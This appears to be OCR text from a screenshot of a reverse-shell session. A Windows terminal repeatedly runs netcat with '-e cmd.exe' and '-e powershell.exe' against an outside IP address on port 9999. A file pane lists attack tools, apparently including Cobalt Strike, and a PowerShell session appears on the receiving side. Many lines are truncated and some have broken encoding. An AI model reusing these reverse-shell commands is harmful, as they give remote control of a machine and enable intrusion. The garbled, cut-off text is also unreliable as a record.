 D:\application\nc
❯ .\nc.exe  -e cmd.exe 9.130.123.25 9999
12414@ROSENBERG D:\applica
❯ .\nc.exe  -e cmd.exe  9.13
12414@ROSENBERG D:\applica
❯ .\nc.exe  -e cmd.exe  8.13
12414@ROSENBERG D:\applica
❯ nc -e cmd.exe 8.130.123.25
12414@ROSENBERG D:\applica
❯ nc -e powershell.exe 8.130
12414@ROSENBERG D:\applica
❯ nc -e powershell.exe 8.130
是否要运行来自此不可信发布者
文件 C:\program files\powers
Corporation, L=Redmond, S=W
[V] 从不运行(V)  [D] 不运行(
12414@ROSENBERG D:\applica
❯ nc -e powershell.exe 8.130
是否要运行来自此不可信发布者
文件 C:\program files\powers
Corporation, L=Redmond, S=W
[V] 从不运行(V)  [D] 不运行(
12414@ROSENBERG D:\applica
❯ nc -e powershell.exe 8.130.123.25 9999
是否要运行来自此不可信发布者的软件?
文件 C:\program files\powershell\7\Modules\PSReadline\PSReadLine.format.ps1xml 由 CN=Microsoft Corporation, O=Microsoft
Corporation, L=Redmond, S=Washington, C=US 发布，该文件对于你的系统是不可信的。请只运行来自可信发布者的脚本。
[V] 从不运行(V)  [D] 不运行(D)  [R] 运行一次(R)  [A] 始终运行(A)  [?] 帮助 (默认值为“D”):
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
/root/
Sessions
Tools
Macros
Scp
Name
..
snap
redis
jdk-18.0.2.1
FileScan
dirsearch
cs4.8
7kbscan-WebPathBrute
.ssh
.rpmdb
.pip
.config
.cache
cs4.8.zip
.Xauthority
Remote monitoring
Follow terminal folder
▒▒▒▒λ▒▒ ▒▒:1 ▒▒: 3
+ . 'C:\Users\12414\OneDrive - cuit.edu.cn\▒ĵ▒\WindowsPowerShell\Microso ...
+   ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : SecurityError: (:) []▒▒PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
PS D:\application\nc> ls
ls
Ŀ¼: D:\application\nc
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        2010-12-26     13:26          36528 nc.exe
PS D:\application\nc>
iZ0jl12z0dh4vg3tmt057yZ 1% 0.45 GB / 1.64 GB 0.01 Mb/s 0.00 Mb/s 18 da